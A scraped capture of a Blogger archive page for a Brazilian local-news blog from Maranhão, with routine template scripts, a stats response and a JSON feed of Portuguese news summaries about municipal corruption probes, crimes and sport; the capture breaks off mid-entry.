('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zPZmliai33x2hIORivnPl7iAcaQ:1769029287851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d35790569047047610','//altamiradomara.blogspot.com/2014/02/','35790569047047610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '35790569047047610', 'title': 'Blog Altamira do Maranh\xe3o', 'url': 'https://altamiradomara.blogspot.com/2014/02/', 'canonicalUrl': 'http://altamiradomara.blogspot.com/2014/02/', 'homepageUrl': 'https://altamiradomara.blogspot.com/', 'searchUrl': 'https://altamiradomara.blogspot.com/search', 'canonicalHomepageUrl': 'http://altamiradomara.blogspot.com/', 'blogspotFaviconUrl': 'https://altamiradomara.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - Atom\x22 href\x3d\x22https://altamiradomara.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - RSS\x22 href\x3d\x22https://altamiradomara.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/35790569047047610/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo \xbb', 'pageType': 'archive', 'pageName': 'fevereiro 2014', 'pageTitle': 'Blog Altamira do Maranh\xe3o: fevereiro 2014', 'metaDescription': 'Um Blog que vai al\xe9m das not\xedcias de Altamira do Maranh\xe3o. Not\xedcias com Qualidade e Credibilidade!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog Altamira do Maranh\xe3o', 'description': 'Um Blog que vai al\xe9m das not\xedcias de Altamira do Maranh\xe3o. Not\xedcias com Qualidade e Credibilidade!', 'url': 'https://altamiradomara.blogspot.com/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Mostrando postagens de fevereiro, 2014'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'ngepet', document.getElementById('PageList1'), {'title': 'Blog Altamira do Maranh\xe3o', 'links': [{'isCurrentPage': false, 'href': 'https://altamiradomara.blogspot.com/', 'title': 'P\xe1gina inicial'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headernya-left', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'right-sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'right-sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right-sidebar', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//altamiradomara.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCS-mxKvUuy39FFyc-aN4mhbVXyb1IBDBDZBF1kt1CYqMBtVOVPR4FUTzSpCkI4CE2KQSU1l99T7QpNVEElzidRPvW8Lg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'right-sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'right-sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'right-sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'right-sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'right-sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamiradomara.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCS-mxKvUuy39FFyc-aN4mhbVXyb1IBDBDZBF1kt1CYqMBtVOVPR4FUTzSpCkI4CE2KQSU1l99T7QpNVEElzidRPvW8Lg
body_size: -36
content:
{"total":5724747,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,54],[1,48],[2,52],[3,74],[4,64],[5,50],[6,43],[7,51],[8,51],[9,42],[10,43],[11,56],[12,66],[13,74],[14,98],[15,92],[16,76],[17,44],[18,41],[19,28],[20,45],[21,33],[22,21],[23,32],[24,23],[25,29],[26,28],[27,19],[28,25],[29,28]],"nextTickMs":720000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://altamiradomara.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 71849
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-35790569047047610"},"updated":{"$t":"2025-11-17T19:48:16.942-03:00"},"title":{"type":"text","$t":"Blog Altamira do Maranhão"},"subtitle":{"type":"html","$t":"Um Blog que vai além das notícias de Altamira do Maranhão. Notícias com Qualidade e Credibilidade!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3899"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1875255542411993239"},"published":{"$t":"2024-03-22T15:00:00.000-03:00"},"updated":{"$t":"2024-03-22T15:00:00.138-03:00"},"title":{"type":"text","$t":"Mutreta! Prefeitura de Vitorino Freire atualiza site e remove informações de transparência durante investigação policial"},"summary":{"type":"text","$t":"A cidade de Vitorino Freire, no Maranhão, é envolvida em uma polêmica após a atualização do site oficial da prefeitura, que resultou na remoção de todas as informações relacionadas à transparência. Sob a gestão da prefeita Luanna Bringel, a ação leva suspeitas, especialmente porque coincide com uma investigação em curso pela Polícia Federal.A falta de transparência tornou-se evidente quando os "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1875255542411993239\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/mutreta-prefeitura-de-vitorino-freire.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1875255542411993239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1875255542411993239"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/mutreta-prefeitura-de-vitorino-freire.html","title":"Mutreta! Prefeitura de Vitorino Freire atualiza site e remove informações de transparência durante investigação policial"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfB144v4X1evdQkarQmn572cdIwVcOCUOydlzRzz1ALG3zivC4HGKv2gsjlnNCOwqisPVpX6X5OCtHCs1FoOK_mDI7nMUxAwcsnPsQOUoQgzwzepK6KSPbaSmEWozRC-2e2NKi5SiO_7_Of9cDOoo9WBB3jSbkijiJXE8FdD1fBMbiB8S8jr4HUD1y_P4\/s72-w640-h362-c\/Vitorino2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-990164503597683409"},"published":{"$t":"2024-03-21T21:08:00.003-03:00"},"updated":{"$t":"2024-03-21T21:08:54.259-03:00"},"title":{"type":"text","$t":"Farra! Município de Vitorino Freire é investigado por corrupção na saúde"},"summary":{"type":"text","$t":"O município maranhense de Vitorino Freire, administrado por Luanna Rezende, irmã do ministro das Comunicações, Juscelino Filho (União Brasil), é investigado pela Polícia Federal (PF) sob suspeita de fraude e corrupção com verbas da saúde do governo federal.O município sofreu um bloqueio de R$ 8,4 milhões de dinheiro da União em 2022 após o Ministério Público Federal (MPF) entrar com uma ação "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/990164503597683409\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/farra-municipio-de-vitorino-freire-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/990164503597683409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/990164503597683409"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/farra-municipio-de-vitorino-freire-e.html","title":"Farra! Município de Vitorino Freire é investigado por corrupção na saúde"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBL4nF7lDTWHhdC4LwnUYdyjh_3a5K8a8eZ3rPAdwI7Kp8blEf4H3Rj3GSigogV2SVwcxe4WZM5UDnwXhcQkPfKEU2MgU6N3U8-kbYS3ztd9ntTuR7QIYJjNUoVHgCzXVXN09-Wb1YRy3EE1r4CcdKocIHNHXc4SHH-TvnDj8Ok978LChRzLmA546V9WI\/s72-w640-h360-c\/Vitorino1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-9138203038373519881"},"published":{"$t":"2024-03-21T21:00:00.000-03:00"},"updated":{"$t":"2024-03-21T21:00:00.136-03:00"},"title":{"type":"text","$t":"Vixe! Médico que recebeu R$ 600 mil na prefeitura de Vitorino Freire vira alvo do Ministério Público"},"summary":{"type":"text","$t":"O Ministério Público do Estado do Maranhão decidiu abrir um inquérito civil para investigar um suposto pagamento no valor de R$ 600.000,00 feito pelo município de Vitorino Freire ao médico Cristiano Roberto dos Santos. O pagamento teria ocorrido durante o período de janeiro de 2021 a abril de 2022.A decisão de abrir a investigação foi baseada nas atribuições conferidas ao Ministério Público pela "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/9138203038373519881\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/vixe-medico-que-recebeu-r-600-mil-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9138203038373519881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9138203038373519881"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/vixe-medico-que-recebeu-r-600-mil-na.html","title":"Vixe! Médico que recebeu R$ 600 mil na prefeitura de Vitorino Freire vira alvo do Ministério Público"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHl30phiDr45YlCcGsUfLy4OgJf2zZosC8c2I-oZO8TiXuafEmpduxQb_pVYWwZ3BqkBAz5Zifm4O9MPFN5nTA1L4JPB2PGB5vZrWEwNmSY1SeOeRHDz-lhtozTmg7tAAtH5ygSAhbNrDJ7v4IO500qvwFymL18nWN2sqezFLs6S4-oPI7FTTEj3eY2U\/s72-w640-h428-c\/Vitorino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1198931221031182696"},"published":{"$t":"2024-03-11T21:57:00.001-03:00"},"updated":{"$t":"2024-03-11T21:57:00.133-03:00"},"title":{"type":"text","$t":"Merecido! Maranhense é convocado para a Seleção Brasileira de Futebol"},"summary":{"type":"text","$t":"O técnico da Seleção Brasileira, Dorival Júnior, anunciou, no início da noite desta segunda-feira (11), a convocação do atacante maranhense Wenderson Galeno, de 26 anos, para a disputa dos amistosos contra Inglaterra e Espanha, que serão disputados entre os dias 23 e 26 de março. Cotado inicialmente para defender Portugal, após adquirir a nacionalidade do país, Galeno fará a sua estreia com a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1198931221031182696\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/merecido-maranhense-e-convocado-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1198931221031182696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1198931221031182696"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/merecido-maranhense-e-convocado-para.html","title":"Merecido! Maranhense é convocado para a Seleção Brasileira de Futebol"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg68XZ5hkxfMYXSQDJ1JJF59vDzBw9G4j6oH7twOAa6_AT6kD6XDGvPUeyDW5P9OJoD3aowLM7DFADfE2COlftzn3BffY_EumfRda3jDG_kEdAOklrK4JeOCSm2WBKXgeoPZ1UGbz40yK6XUt-BRNccCpK8RMHqtkYapO1o3GYfqNEUu3MkbrLDy7LzCrs\/s72-w640-h320-c\/Galeno.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5252427829699606317"},"published":{"$t":"2024-03-11T21:48:00.000-03:00"},"updated":{"$t":"2024-03-11T21:48:07.884-03:00"},"title":{"type":"text","$t":"Crueldade! Professor é assassinado em Açailândia"},"summary":{"type":"text","$t":"O professor Ailton Lima, de 33 anos, foi assassinado, na madrugada desse sábado (09), na cidade de Açailândia\/MA. O corpo foi encontrado às primeiras horas da manhã em um terreno baldio, no bairro Parque das Nações, próximo à Prefeitura.Ailton Lima trabalhava com as disciplinas de Inglês, Português e Libras. O educador foi morto a golpes de tijoladas. Um adolescente foi apreendido pela polícia. O"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5252427829699606317\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/crueldade-professor-e-assassinado-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5252427829699606317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5252427829699606317"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/03\/crueldade-professor-e-assassinado-em.html","title":"Crueldade! Professor é assassinado em Açailândia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmGVLNWzW3I9nPXP0rIcTGSDMYRBm86mzAxwotjC1qTVCT_tozEdK3A9cWjluOJriinFyDH6k2kopwacvdGItwdlJy09eyXfzQNdGr3-4sjJI_U6eR06dAHJKO7PAfGGeplq293L6EBfTb4jrclR_yRTKkWVCriqcSqOK9ZYnRxpo4dgU-Ac18iC9Uwo\/s72-w640-h524-c\/A%C3%A7ail%C3%A2ndia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8601755175374743345"},"published":{"$t":"2024-02-26T20:47:00.001-03:00"},"updated":{"$t":"2024-02-26T20:47:34.683-03:00"},"title":{"type":"text","$t":"Olha a bala! Adolescente de 14 anos é morto no Povoado Ariranal"},"summary":{"type":"text","$t":"Josiel Aguiar Pereira, de 14 anos, foi assassinado a golpes de facão e disparos de arma de fogo. O fato foi registrado na madrugada deste domingo (25), por volta das 00h20, no Povoado Ariranal, zona rural de Vitorino Freire.Polícia Militar e profissionais da saúde estiveram no local do crime, moradores acompanharam o trabalho das autoridades de perto.Autoria e motivação ainda são desconhecidas, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8601755175374743345\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/olha-bala-adolescente-de-14-anos-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8601755175374743345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8601755175374743345"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/olha-bala-adolescente-de-14-anos-e.html","title":"Olha a bala! Adolescente de 14 anos é morto no Povoado Ariranal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5SZlB58vG_IXe_MuCG2wATRgqxt0GTYSqzXAGOQ_5CQFaZI-_hxdUp8FUjq8YyKhOkRrXRgoJ-0jPNF57n3-9yXh8i_Ywm-y7MDtY_ZSObzvYqug8GWSyYwnnBXvUagAGtnerN8be1g4RN_8kMnf2zgl4HxTyhN95SH8_XJ4r1YYIhL8UNoKmlxwtT9c\/s72-w640-h544-c\/Ariranal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7207771225715594100"},"published":{"$t":"2024-02-22T22:31:00.000-03:00"},"updated":{"$t":"2024-02-22T22:31:21.786-03:00"},"title":{"type":"text","$t":"Vixe! Justiça condena prefeita de Santa Luzia por desvio de 63 milhões de reais"},"summary":{"type":"text","$t":"Por atos de improbidade que geraram um rombo de R$ 63,3 milhões nos cofres de Santa Luzia, a Justiça do Maranhão determinou o afastamento da prefeita Francilene Paixão de Queiroz, conhecida como França do Macaquinho. A gestora também foi condenada a pagar uma multa equivalente ao valor desviado e ficou proibida de se candidatar a cargos públicos por oito anos.A decisão foi do juiz da 1ª Vara da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7207771225715594100\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/vixe-justica-condena-prefeita-de-santa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7207771225715594100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7207771225715594100"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/vixe-justica-condena-prefeita-de-santa.html","title":"Vixe! Justiça condena prefeita de Santa Luzia por desvio de 63 milhões de reais"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMGlTuNVrhNH98MlfLCaCQvTnsKAtLFJ6g5IPe9QOFuiWyKfZhjhVMadCG6CPeIm2d3Ob_NDAILg_FaFIeV5LdANHmYZ0QmINGc4_XH_RKu6KB4LRA1cbTnHkAM5T0Y4yLup6JWZw2_mU\/s72-w640-h356-c\/Santa+Luzia1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7897006505385473012"},"published":{"$t":"2024-02-08T21:53:00.000-03:00"},"updated":{"$t":"2024-02-08T21:53:02.958-03:00"},"title":{"type":"text","$t":"Arregou! Prefeito de Olho d'Água das Cunhãs desiste de disputar reeleição"},"summary":{"type":"text","$t":"Por questões unicamente pessoais, o prefeito do município de Olho d’Água das Cunhãs, Glauber Azevedo (PCdoB), reuniu seu grupo político na noite desta quinta-feira (07) e anunciou que não disputará a reeleição nas eleições desse ano. Ele apoiará o vice-prefeito, “Vaval Gomes”.Chama atenção que em pesquisa realizada no final do ano passado, o prefeito aparece com aprovação de 69% da população e, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7897006505385473012\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/arregou-prefeito-de-olho-dagua-das.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7897006505385473012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7897006505385473012"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2024\/02\/arregou-prefeito-de-olho-dagua-das.html","title":"Arregou! Prefeito de Olho d'Água das Cunhãs desiste de disputar 